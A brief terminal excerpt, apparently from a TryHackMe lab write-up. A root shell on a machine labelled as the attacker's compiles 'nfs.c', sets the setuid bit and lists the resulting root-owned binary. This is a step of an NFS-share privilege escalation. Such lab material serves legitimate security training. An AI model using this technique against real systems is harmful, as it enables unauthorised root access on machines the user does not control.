 ┌──(root💀TryHackMe)-[/tmp/backupsonattackermachine]
└─# gcc nfs.c -o nfs -w
┌──(root💀TryHackMe)-[/tmp/backupsonattackermachine]
└─# chmod +s nfs
┌──(root💀TryHackMe)-[/tmp/backupsonattackermachine]
└─# ls -l nfs
-rwsr-sr-x 1 root root 16712 Jun 17 16:24 nfs